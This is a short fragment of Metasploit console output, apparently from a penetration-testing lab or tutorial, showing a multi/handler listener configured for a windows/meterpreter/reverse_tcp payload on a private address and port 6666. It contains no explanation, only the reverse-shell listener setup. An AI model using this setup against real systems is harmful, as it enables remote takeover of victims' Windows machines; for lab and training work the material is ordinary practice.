 LPORT => 6666
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.11 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) >